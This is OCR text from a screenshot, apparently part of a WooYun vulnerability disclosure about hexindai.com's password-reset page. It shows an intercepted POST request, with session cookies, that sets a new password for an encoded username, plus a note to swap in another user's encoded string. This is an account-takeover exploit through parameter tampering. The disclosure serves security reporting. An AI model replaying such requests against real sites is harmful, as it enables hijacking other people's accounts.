 和信贷
hexindai.com
首页
找回密码
验证身份
1
用户名
新密码：
密码强度：
确认新密码：
下一步
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST
/password/reset-action_email-username_5lOJGYBlUGUAQD-type_5WZQxjUghXDFk=-sign_6HvuaRXTEdmCkdEK
XF4EQE8Ta2dRCwYbXAcEAAVUAghSVQkY.html HTTP/1.1
Host: member.hexindai.com
Connection: keep-alive
Content-Length: 76
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://member.hexindai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer:
https://member.hexindai.com/password/reset-action_email-username_5lOJGYBlUGUAQD-type_5WZQxjUgh
FUUHBF8L1ddBkcLR04LUwxQB0MRXF4EQE8Ta2dRCwYbXAcEAAVUAghSVQkY.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=hexindai.com|1434355556247971; _ga=GA1.2.788971233.1434355556; sgsa_vt_186607_
PHPSESSID=81pbvj9kmtsrt1ui0pfpqc4dv2; SERVERID=2;
Hm_lvt_74e2b81268e3fe145a8ab7e9f3111b6f=1434508972,1435547828,1435547985,1435548173;
Hm_lpvt_74e2b81268e3fe145a8ab7e9f3111b6f=1435548313;
Hm_lvt_37a55a9ab817bfae8d29a7f73f94704d=1434508972,1435547828,1435547985,1435548174;
Hm_lpvt_37a55a9ab817bfae8d29a7f73f94704d=1435548313;
clientsign=7OLsl06KTEdmCkdEKiZBCxoCCFZWCFUUHBF8L1ddBkcLR04LUwxQB0MRXF4EQE8Ta2dRCwYbXAcEAAVUAgh
_gscu_1113694906=34355544p42zs016; _gscs_1113694906=35547828jjkvea16|pv:24; _gscbrs_1113694906=
CNZZDATA1253587991=132992770-1434355090-null%7C1435544054
action=modify&username=20VBlEOXAA=&LoginPassword=123qaz&rePassword=123qaz
www.wooyun.org
改成刚才字符串20VBlEOXAA=